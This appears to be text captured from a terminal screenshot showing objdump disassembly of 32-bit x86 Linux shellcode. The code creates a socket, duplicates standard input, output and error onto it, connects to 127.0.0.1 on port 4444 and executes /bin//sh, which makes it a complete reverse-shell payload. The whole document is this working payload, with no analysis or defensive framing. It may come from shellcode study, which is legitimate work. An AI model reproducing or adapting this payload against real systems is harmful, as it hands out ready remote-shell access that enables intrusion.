 jpc0016@bob: ~/Desktop
jpc0016@bob: ~/Desktop × jpc0016@bob: ~/Desktop ×
Disassembly of section .text:
08048080 <_start>:
8048080: 31 c0 xor eax,eax
8048082: 66 b8 67 01 mov ax,0x167
8048086: 31 db xor ebx,ebx
8048088: b3 02 mov bl,0x2
804808a: 31 c9 xor ecx,ecx
804808c: b1 01 mov cl,0x1
804808e: 31 d2 xor edx,edx
8048090: cd 80 int 0x80
8048092: 89 c7 mov edi,eax
8048094: 89 fb mov ebx,edi
8048096: 31 d2 xor edx,edx
8048098: 31 c9 xor ecx,ecx
804809a: b1 03 mov cl,0x3
0804809c <duplicate>:
804809c: 31 c0 xor eax,eax
804809e: b0 3f mov al,0x3f
80480a0: 49 dec ecx
80480a1: cd 80 int 0x80
80480a3: 39 d1 cmp ecx,edx
80480a5: 75 f5 jne 804809c <duplicate>
80480a7: 31 d2 xor edx,edx
80480a9: 68 7f bb bb 01 push 0x1bbbb7f
80480ae: 66 89 54 24 01 mov WORD PTR [esp+0x1],dx
80480b3: 66 68 11 5c pushw 0x5c11
80480b7: 66 6a 02 pushw 0x2
80480ba: 89 e1 mov ecx,esp
80480bc: 31 db xor ebx,ebx
80480be: 89 fb mov ebx,edi
80480c0: 31 c0 xor eax,eax
80480c2: 66 b8 6a 01 mov ax,0x16a
80480c6: 31 d2 xor edx,edx
80480c8: b2 10 mov dl,0x10
80480ca: cd 80 int 0x80
80480cc: 31 c0 xor eax,eax
80480ce: 50 push eax
80480cf: 68 6e 2f 73 68 push 0x68732f6e
80480d4: 68 2f 2f 62 69 push 0x69622f2f
80480d9: 89 e3 mov ebx,esp
80480db: 50 push eax
80480dc: 89 e2 mov edx,esp
80480de: 53 push ebx
80480df: 89 e1 mov ecx,esp
80480e1: b0 0b mov al,0xb
80480e3: cd 80 int 0x80